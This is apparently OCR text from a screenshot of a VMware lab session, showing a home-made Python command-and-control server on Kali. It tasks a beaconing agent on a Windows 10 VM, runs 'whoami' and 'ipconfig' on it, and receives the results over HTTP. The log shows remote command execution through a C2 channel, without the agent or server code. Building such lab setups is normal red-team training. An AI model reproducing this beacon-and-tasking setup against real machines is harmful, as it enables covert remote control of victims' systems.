 File Edit View VM Tabs Help
16:36
192.168.0.141
us
Kali - VMware Workstation
Kali
Windows 10 Commando
Desktop : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
C2> 192.168.0.249 - - [08/Feb/2025 09:34:59] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:04] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Unknown command.
C2> task
Invalid command format. Use: task <agent_id> <command>
C2> 192.168.0.249 - - [08/Feb/2025 09:35:09] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:14] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:19] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Unknown command.
C2> task 192.168.0.249 - - [08/Feb/2025 09:35:24] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
1 whoami
Task assigned to agent 1: whoami
C2> 192.168.0.249 - - [08/Feb/2025 09:35:29] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Result from 1: commando\lsec
192.168.0.249 - - [08/Feb/2025 09:35:29] "POST /results HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:34] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Unknown command.
C2> task 1 ipconfig
Task assigned to agent 1: ipconfig
C2> 192.168.0.249 - - [08/Feb/2025 09:35:39] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Result from 1:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1a04:b4f4:47cf:e03b%4
IPv4 Address. . . . . . . . . . . : 192.168.0.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
192.168.0.249 - - [08/Feb/2025 09:35:39] "POST /results HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:44] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:49] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:54] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:59] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:36:04] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:36:09] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:36:14] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:36:19] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Desktop : python3 — Ko...
~/Desktop/c2.py - Subli...
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.